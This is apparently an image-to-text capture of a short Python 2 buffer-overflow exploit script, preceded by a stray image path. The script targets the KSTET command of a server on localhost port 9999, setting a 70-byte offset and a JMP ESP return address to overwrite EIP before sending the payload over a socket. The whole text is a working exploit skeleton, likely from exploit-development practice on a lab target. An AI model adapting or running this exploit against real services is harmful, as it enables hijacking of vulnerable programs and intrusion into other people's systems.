 1 import socket
2 import struct
3 import os
4 import sys
5
6 vuln_command = "KSTET "
7 crash = 94
8 offset = 70
9 eip = struct.pack("<I", 0x62501205) # JMP ESP
10
11 payload = ""
12 payload += vuln_command
13 payload += "A" * offset
14 payload += eip
15 payload += "C" * (crash - len(payload))
16
17 print "[+] Sending buffer (Size: %d)" % len(payload)
18
19 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
20 s.connect(('127.0.0.1', 9999))
21 print(s.recv(1024))
22 s.send(payload)
23 s.close()
24